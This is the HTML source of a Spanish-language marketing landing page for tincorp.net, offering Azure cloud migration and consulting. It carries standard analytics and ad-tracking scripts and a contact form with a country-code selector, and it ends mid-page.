var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["291412370453613"],"eventID":"74a9427d-48d7-41bd-bb5e-bbaf964f2e68","params":{"page_title":"Azure Landing G-Ads","post_type":"e-landing-page","post_id":7897,"plugin":"PixelYourSite","user_role":"guest","event_url":"tincorp.net\/azure-lp\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["291412370453613"],"advancedMatching":{"external_id":"faedeaadefafddffecddbaf"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/tincorp.net","ajaxUrl":"https:\/\/tincorp.net\/wp-admin\/admin-ajax.php","ajax_event":"6a4af944ba","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768861985"};
</script>
<script src="https://tincorp.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W6XCGBF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tincorp.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6XCGBF");
</script>
<link rel="https://api.w.org/" href="https://tincorp.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tincorp.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tincorp.net/?p=7897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tincorp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftincorp.net%2Fazure-lp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tincorp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftincorp.net%2Fazure-lp%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="c1ijmac2ger00yezjghqo36qpqipla" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC90aW5jb3JwLm5ldFwvd3AtYWRtaW5cL2FkbWluLWFqYXgucGhwP2FjdGlvbj10aV9vbmxpbmVfdXNlcnNfZ29vZ2xlJmFtcDtwPSUyRmF6dXJlLWxwJTJGJmFtcDtfd3Bub25jZT0xZTI5YTNmZDZlIn0=" />			<script>
				jQuery(window).on('elementor/frontend/init', function () { //wait for elementor to load
					elementorFrontend.on('components:init', function () { //wait for elementor pro to load
						setTimeout(() => {
							elementorProFrontend.modules.popup.showPopup({id: 0 });
						}, 500); // Delay half a second. Elementor document doesn't fully load sometimes.
					});
				});
			</script>
			<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXGHB4XH');</script>
<!-- End Google Tag Manager --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSJFFMLJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://tincorp.net/wp-content/uploads/2022/12/Logo-Tincorp-1-e1670007833541-100x100.png" sizes="32x32" />
<link rel="icon" href="https://tincorp.net/wp-content/uploads/2022/12/Logo-Tincorp-1-e1670007833541-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tincorp.net/wp-content/uploads/2022/12/Logo-Tincorp-1-e1670007833541-300x300.png" />
<meta name="msapplication-TileImage" content="https://tincorp.net/wp-content/uploads/2022/12/Logo-Tincorp-1-e1670007833541-300x300.png" />
		<style id="wp-custom-css">
			/* Ajustar z-index del menú y sus elementos hijos */
.123 .elementor-nav-menu--main,
.123 .elementor-nav-menu--main ul,
.123 .elementor-nav-menu--main li,
.123 .elementor-nav-menu--main a {
    position: relative;
    z-index: 1000;
}

/* Ajustar z-index del menú desplegable */
.mi-clase-personalizada .elementor-nav-menu--dropdown {
    position: relative;
    z-index: 1001;
}

/* Ajustar z-index de las imágenes */
.123.elementor-column img {
    position: relative;
    z-index: 1;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="wp-singular e-landing-page-template e-landing-page-template-elementor_canvas single single-e-landing-page postid-7897 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-7897">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXGHB4XH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSJFFMLJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="landing-page" data-elementor-id="7897" class="elementor elementor-7897" data-elementor-post-type="e-landing-page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-95fd2ba elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="95fd2ba" data-element_type="section" id="inicio" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40802b9b" data-id="40802b9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-191dff10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="191dff10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6bd5dae7" data-id="6bd5dae7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5fe833 elementor-widget elementor-widget-image" data-id="f5fe833" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#inicio">
							<img decoding="async" width="300" height="120" src="https://tincorp.net/wp-content/uploads/2024/01/4-1-300x120.png" class="elementor-animation-buzz attachment-medium size-medium wp-image-11542" alt="Partner autorizado Azure" srcset="https://tincorp.net/wp-content/uploads/2024/01/4-1-300x120.png 300w, https://tincorp.net/wp-content/uploads/2024/01/4-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3d38e8d0 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3d38e8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Potenciamos tu Empresa con las<br /> 
Enormes Posibilidades que <br />
Ofrecemos con la Nube de Azure </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-df542f2 elementor-widget elementor-widget-spacer" data-id="df542f2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f6bdfda elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f6bdfda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Especialistas en Apoyar Empresas en su Transición hacia la Nube
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2fff07e elementor-widget elementor-widget-spacer" data-id="2fff07e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c6dcc6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c6dcc6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-403216ee" data-id="403216ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71542013 elementor-widget elementor-widget-spacer" data-id="71542013" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-112af21a elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="112af21a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Eficiencia y Transformación: La evolución de tu Empresa con la Nube de Microsoft.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5e038ba elementor-widget elementor-widget-spacer" data-id="5e038ba" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b9741ae elementor-widget elementor-widget-counter" data-id="1b9741ae" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Empresas migradas a la nube de Microsoft.</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="400" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15c874c3 elementor-widget elementor-widget-counter" data-id="15c874c3" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Años prestando servicios de Nube.</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="700" data-to-value="12" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10d376e3 elementor-widget elementor-widget-counter" data-id="10d376e3" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Años implementando infrestructuras tecnológicas.</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">+</span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="23" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-48b595b5" data-id="48b595b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72efc8c3 elementor-widget elementor-widget-heading" data-id="72efc8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">¿Necesitas Especialistas para Apoyarte en la Transición hacia la Nube Azure?</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-96b4602 elementor-widget elementor-widget-shortcode" data-id="96b4602" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/65a8976c58157/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">País</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>

<div class="form-group">
    <label for="TRATAMIENTO_DATOS" style="">Políticas de tratamiento de datos</label>
    <br />
    <input style="" name="TRATAMIENTO_DATOS[]" type="checkbox" value="ACEPTO">
    <label for="" style="">
        <p> He leído y acepto la <a href="https://tincorp.net/wp-content/uploads/2023/11/POLITICA-DE-TRATAMIENTO-DE-DATOS-PERSONALES.pdf" target="_blank">política de tratamiento de datos personales</a>.</p>
    </label>
</div>

	<input type="submit" class="btn btn-default" value="QUIERO QUE ME CONTÁCTEN">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ccf965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ccf965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-372ec5a" data-id="372ec5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c7cd8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c7cd8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-88a88b9" data-id="88a88b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9739cb7 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="9739cb7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#inicio">
							<img fetchpriority="high" decoding="async" width="300" height="300" src="https://tincorp.net/wp-content/uploads/2024/01/azure-logo.png" class="elementor-animation-buzz attachment-full size-full wp-image-7963" alt="" srcset="https://tincorp.net/wp-content/uploads/2024/01/azure-logo.png 300w, https://tincorp.net/wp-content/uploads/2024/01/azure-logo-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4a9252 animated-slow elementor-invisible" data-id="e4a9252" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7735ddb4 elementor-widget elementor-widget-heading" data-id="7735ddb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Servicios de Transición a la Nube y Asesoría. Consultoría y gestión en Azure:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-331345ea elementor-widget elementor-widget-text-editor" data-id="331345ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
